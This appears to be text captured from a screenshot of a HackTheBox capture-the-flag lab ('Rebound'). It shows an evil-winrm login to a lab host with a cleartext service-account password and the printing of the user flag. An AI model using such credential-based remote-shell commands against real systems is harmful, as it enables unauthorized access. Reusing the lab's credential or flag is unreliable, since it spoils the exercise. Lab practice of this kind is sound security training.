 ┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ evil-winrm -i 10.10.11.231 -u winrm_svc -p 'Siznwaa123!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Re
line
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> gc ..\desktop\user.txt
426598e0a97a262ff87c4af9fde9d9d3
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>
[0] 0:ruby*Z 1:zsh- "kali" 20:57 22-Jun-25